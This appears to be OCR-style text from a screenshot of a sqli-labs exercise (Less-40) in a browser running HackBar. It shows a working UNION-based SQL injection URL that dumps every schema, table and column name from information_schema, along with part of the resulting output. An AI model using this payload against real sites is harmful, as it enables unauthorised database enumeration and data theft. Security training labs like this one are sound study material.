 Welcome Dhakkan
Your Username is : 2
Your Password is : [ information_schema ] > CHARACTER_SETS > CHARACTER_SET_NAME| [
information_schema ] > CHARACTER_SETS > DEFAULT_COLLATE_NAME| [ information_schema ] >
CHARACTER_SETS > DESCRIPTION| [ information_schema ] > CHARACTER_SETS > MAXLEN| [
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL
Split URL
http://inhann.top:12345/Less-40/?id=0') union select 1,2,(select (@) from (select(@:=0x00),(select (@) from (information_schema.columns) where (table_schema>=@) and (@)in
(@:=concat(@,0x0D,0x0A,' [ ',table_schema,' ] > ',table_name,' > ',column_name,0x7C))))a)%23%23